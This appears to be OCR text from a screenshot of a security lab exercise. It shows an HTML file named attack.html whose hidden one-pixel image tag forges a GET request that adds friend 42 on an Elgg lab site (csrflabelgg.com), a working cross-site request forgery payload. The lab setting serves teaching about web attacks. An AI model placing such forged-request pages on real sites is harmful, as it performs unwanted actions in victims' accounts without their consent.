 *attack.html (/var/www/CSRF/Attacker) - gedit
En
2:31 AM
Open
Save
<html>
<body>
<h1>This page forges an HTTP GET request.</h1>
<img
src="http://www.csrflabelgg.com/action/friends/add?friend=42"
alt="image" width="1" height="1"/>
</body>
</html>